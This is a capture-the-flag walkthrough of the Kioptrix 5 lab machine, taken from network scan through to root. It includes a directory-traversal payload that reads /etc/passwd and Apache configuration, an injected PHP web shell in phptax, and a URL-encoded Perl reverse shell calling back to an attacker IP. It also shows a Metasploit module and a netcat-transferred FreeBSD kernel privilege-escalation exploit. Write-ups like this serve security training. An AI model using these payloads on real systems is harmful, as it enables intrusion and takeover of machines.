Machine Info:
- Difficulty: Easy
- Goal: Gain root access

Kioptrix 5 mount root
Before we start, we need to mount a specific drive so kioptrix 5 machine boots up successfully.
We write the following commands on kioptrix 5 terminal.
1
2
3
ufs:/dev/ada0p2		# In case of virtual box version 4.3.10
or
ufs:ada0p2		# In case of virtual box version 6.1
Network Scanning
Netdiscover
Let’s start running netdiscover to find the target’s IP address.
1
netdiscover -i eth1

Nmap
Then, we run nmap to determine open ports and running services.
1
nmap -p- -A 192.168.56.114

We have found only two open ports and one running service which are HTTP:80 and HTTP:8080. So, let’s start enumerating.
Enumeration
HTTP Enumeration
we start enumerating http service on port 80. So, we go to the website and we found a simple page and nothing else. Then, we view source code of that page and we found a path.


We move to that path and we noticed that there is a php charting library called “pChart 2.1.3”.


Exploitation
Therefore, we use searchsploit to search for any available exploits of “pChart 2.1.3”. We found the exploit 31173 that leverage a directory traversal and cross-site scripting (XSS) vulnerability.
1
2
3
searchsploit pChart
searchsploit -m php/webapps/31173.txt
vi 31173.txt

We copy the payload that mentioned in the exploit 31173 at the directory traversal section then modify and paste it in the URL to print the /etc/passwd file. We do that to make sure that website is vulnerable to directory traversal or local file inclusion (LFI) vulnerability.
1
http://192.168.56.114/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd


Now from the first line of the above image and nmap results, we know that we deal with FreeBSD 9.0 operating system and apache web server. So, we use google to search for the default apache configuration file path and we found it at that path “/usr/local/etc/apache22/httpd.conf”.
Then, we replace “/etc/passwd” in the URL by our new path of the apache configuration file “/usr/local/etc/apache22/httpd.conf” and through looking to that file we noticed that over port 8080 the web server only accepts requests if the user agent is mozilla 4.0.
1
http://192.168.56.114/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf

We try to open the website over port 8080 and we got a forbidden response. So, we decided to use burp suite to modify the user agent header from mozilla 5.0 to mozilla 4.0.

We run burp suite and go to proxy tab then options tab and scroll down untill match and replace section then select mozilla 4.0. Match and replace automats the process of modifying user agent header instead of do it manual for each request.



Now we can open the website over port 8080 and we noticed that there is a software running called “phptax”.

Method 1: File Manipulation ‘newvalue’ / Remote Code Execution

Therefore, we use searchsploit again to search for any available exploits of that software. We found three exploits and we are going to do manual exploit, so we select the second exploit to use which is 25849. That exploit simply create a file “rce.php” and inject to it a php code “<?php passthru($_GET[cmd]);?>” then we use that cmd parameter to execute our malicious commands on the web server.

We use the URL encoded payload in the URL then we try to execute commands through cmd parameter and we successfully executed “id” command to make sure that our exploit works well.
1
2
httP://192.168.56.114:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
http://192.168.56.114:8080/phptax/data/rce.php?cmd=id

Then, we run a perl reverse shell on port 4444 to gain access on the target machine and we successfully got a shell as www user.
1
2
# On kali linux terminal
nc -nlvp 4444
1
http://192.168.56.114:8080/phptax/data/rce.php?cmd=perl -e 'use Socket%3b%24i%3d"192.168.56.157"%3b%24p%3d4444%3bsocket(S%2cPF_INET%2cSOCK_STREAM%2cgetprotobyname("tcp"))%3bif(connect(S%2csockaddr_in(%24p%2cinet_aton(%24i)))){open(STDIN%2c">%26S")%3bopen(STDOUT%2c">%26S")%3bopen(STDERR%2c">%26S")%3bexec("%2fbin%2fsh -i")%3b}%3b'
Method 2: ‘pfilez’ Execution Remote Code Injection (Metasploit)
Also, as depicted from the results of searchsploit, we can exploit our target machine using metasploit framework. Therefore, we run metasploit and search for phptax then we use it’s module and set the approperiate options to run.
1
2
3
4
5
6
7
8
searchsploit phptax
msfconsole
search phptax
use 0	or	use exploit/multi/http/phptax_exec
options
set RHOSTS 192.168.56.114
set RPORT 8080
run


And here it is, after we execute the run command, we got a shell as www user.

Privilege Escalation
Now it is time to escalate our privileges to root user. As we know, we deal with FreeBSD 9.0 OS. Therefore, we run searchsploit again and again to search for any available privilege escalation exploits for that OS and we have found a good one which is a kernel privilege escalation 28718.
1
2
searchsploit FreeBSD 9.0
searchsploit -m freebsd/local/28718.c


Then, we use netcat to transfere the exploit file to the target machine.
1
2
# On kali terminal
nc -nlvp 4445 < 28718.c
1
2
3
4
# On target terminal
nc 192.168.56.157 4445 > 28718.c
pwd
ls

After that, we compile the exploit file using gcc program then execute it and we finally got a root shell.
1
2
3
4
gcc 28718.c -o 28718
./28718
id
whoami

And at the end, here is the flag “congrats.txt”
1
2
3
4
cd /root
pwd
ls
cat congrats.txt